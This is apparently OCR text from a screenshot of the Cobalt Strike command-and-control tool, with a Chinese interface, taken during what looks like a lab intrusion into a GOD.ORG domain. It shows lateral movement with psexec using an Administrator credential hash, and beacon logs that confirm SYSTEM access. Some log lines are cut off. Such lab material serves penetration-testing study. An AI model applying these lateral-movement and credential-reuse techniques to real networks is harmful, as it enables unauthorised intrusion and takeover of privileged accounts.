 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
address name 备注
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
192.168.52.143 STU1
psexec
用户 密码 域 备注
Administrator 295b75bdc039b5c... GOD.ORG
用户: Administrator
密码: 295b75bdc039b5c4e06f05b277b9e9de
域: GOD.ORG
监听器: ces ...
会话: SYSTEM * via 192.168.52.143@3956 ...
使用会话的当前访问令牌（access token）
运行 帮助
事件日志 X Beacon 192.168.52.143@3404 X Beacon 192.
[05/21 14:30:31] [+] established link to parent be
[05/21 14:30:32] [*] Tasked beacon to become inter
[05/21 14:30:33] [*] Tasked beacon to sleep for 10
[05/21 14:30:44] beacon> shell whoami
[05/21 14:30:44] [*] Tasked beacon to run: whoami
[05/21 14:30:49] [+] host called home, sent: 37 by
[05/21 14:30:49] [+] received output:
nt authority\system
[OWA] - x64 | SYSTEM * | 1584 - x86 | Parent 3956 | Note: Ver: 6.1 last:
beacon>